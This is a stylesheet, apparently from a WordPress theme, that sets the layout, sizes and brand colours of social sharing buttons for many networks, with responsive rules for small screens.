            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

